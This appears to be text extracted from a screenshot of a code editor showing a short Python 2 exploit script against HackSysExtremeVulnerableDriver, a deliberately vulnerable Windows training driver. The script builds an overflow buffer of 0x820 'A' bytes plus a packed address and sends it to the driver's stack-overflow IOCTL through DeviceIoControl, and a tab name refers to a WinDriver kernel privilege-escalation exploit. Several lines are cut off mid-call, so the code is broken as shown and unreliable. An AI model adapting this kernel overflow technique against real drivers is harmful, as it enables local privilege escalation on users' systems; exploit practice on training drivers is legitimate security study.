 ngo_DriverWizard_WinDriver_Kernel_Out-of-Bounds_Write_Privilege_Escalation.py scratch.py win32file.py
import win32api
import win32file
import winioctlcon
import struct
IOCTL_STACK=0x222003
hDevice = win32file.CreateFile(r"\\.\HackSysExtremeVulnerableDriver",win32file.GENER
print int(hDevice)
buf=win32file.AllocateReadBuffer(0x824)
a=buf.__repr__()
a=a[a.find("0x"):a.find(",")]
a=(int(a,16))
print "address = %x"%a
h=win32file.CreateFile(r"pepe.bin",win32file.GENERIC_READ | win32file.GENERIC_WRITE,
data= (0x820 * "A") + struct.pack("<L",a)
win32file.WriteFile(h,data,None)
win32file.ReadFile(h,buf,None)
win32file.DeviceIoControl(hDevice,IOCTL_STACK, buf, None, None)